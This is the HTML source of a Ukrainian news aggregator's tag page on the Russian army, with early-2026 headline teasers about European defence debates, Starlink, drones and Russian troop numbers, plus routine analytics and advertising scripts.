

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B0%D1%80%D0%BC%D1%96%D1%8F+%D0%A0%D0%A4/1
body_size: 22538
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости армія РФ - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            армія РФ        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769698920-kallas-vidkinula-ideyu-zelenskogo-stvoriti-spilnu-armiyu.html"><img src="//uainfo.org/static/img/_/2/_23709_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769698920-kallas-vidkinula-ideyu-zelenskogo-stvoriti-spilnu-armiyu.html">Каллас відкинула ідею Зеленського створити спільну армію Європи</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769698920-kallas-vidkinula-ideyu-zelenskogo-stvoriti-spilnu-armiyu.html">
                        <div>В ЄС відреагували на ідею створення об’єднаних збройних сил Європи. Там вважають, що "паралельні структури лише завадять ефективній роботі вже існуючи...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.01.2026, 17:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">322</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769698920-kallas-vidkinula-ideyu-zelenskogo-stvoriti-spilnu-armiyu.html#mc-container" data-cackle-channel="533450" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769583949-sikorskiy-zaklikav-maska-zapobigti-vikoristannyu-rosiyanami.html"><img src="//uainfo.org/static/img/1/_/1___27114_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769583949-sikorskiy-zaklikav-maska-zapobigti-vikoristannyu-rosiyanami.html">Сікорський закликав Маска запобігти використанню росіянами Starlink для ударів по Україні</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769583949-sikorskiy-zaklikav-maska-zapobigti-vikoristannyu-rosiyanami.html">
                        <div>Польський міністр закордонних справ Радослав Сікорський звернувся до американського мільярдера Ілона Маска через інформацію, що російська армія частіш...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.01.2026, 09:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">114</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769583949-sikorskiy-zaklikav-maska-zapobigti-vikoristannyu-rosiyanami.html#mc-container" data-cackle-channel="533330" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769500323-barro-vidpoviv-ryutte-na-zasterezhennya-vid-stvorennya-evropeyskoyi.html"><img src="//uainfo.org/static/img/_/5/_5502_9_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769500323-barro-vidpoviv-ryutte-na-zasterezhennya-vid-stvorennya-evropeyskoyi.html">Барро відповів Рютте на застереження від створення європейської армії</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769500323-barro-vidpoviv-ryutte-na-zasterezhennya-vid-stvorennya-evropeyskoyi.html">
                        <div>Міністр закордонних справ Франції Жан-Ноель Барро відповів генеральному секретарю НАТО Марку Рютте на його застереження проти створення об’єднаної євр...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.01.2026, 11:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">272</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769500323-barro-vidpoviv-ryutte-na-zasterezhennya-vid-stvorennya-evropeyskoyi.html#mc-container" data-cackle-channel="533262" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769239580-ukrayinski-zenitniki-vpolyuvali-rosiyskiy-dron-matku-.html"><img src="//uainfo.org/static/img/_/m/_matka_rf_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769239580-ukrayinski-zenitniki-vpolyuvali-rosiyskiy-dron-matku-.html">Українські зенітники вполювали російський дрон-матку: чому це гарна здобич</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769239580-ukrayinski-zenitniki-vpolyuvali-rosiyskiy-dron-matku-.html">
                        <div>Дрон-матка значно дорожчий за попередні модифікації</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.01.2026, 12:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">490</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769239580-ukrayinski-zenitniki-vpolyuvali-rosiyskiy-dron-matku-.html#mc-container" data-cackle-channel="533113" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769096475-armiya-rosiyi-perestala-zbilshuvatisya-popri-mobilizatsiyu-.html"><img src="//uainfo.org/static/img/_/d/_davos_5_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769096475-armiya-rosiyi-perestala-zbilshuvatisya-popri-mobilizatsiyu-.html">Армія Росії перестала збільшуватися попри мобілізацію: Зеленський пояснив європейцям, чому</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769096475-armiya-rosiyi-perestala-zbilshuvatisya-popri-mobilizatsiyu-.html">
                        <div>Зеленський розповів, що втрати армії РФ зросли у понад два рази порівняно з минулим роком</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.01.2026, 18:51</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">312</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769096475-armiya-rosiyi-perestala-zbilshuvatisya-popri-mobilizatsiyu-.html#mc-container" data-cackle-channel="533027" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768917416-prezident-zelenskiy-rosiya-do-2030-roku-matime-armiyu-rozmirom.html"><img src="//uainfo.org/static/img/_/d/_drama_3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768917416-prezident-zelenskiy-rosiya-do-2030-roku-matime-armiyu-rozmirom.html">Президент Зеленський: Росія до 2030 року матиме армію розміром у 2,5 млн, Європі потрібна більша</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768917416-prezident-zelenskiy-rosiya-do-2030-roku-matime-armiyu-rozmirom.html">
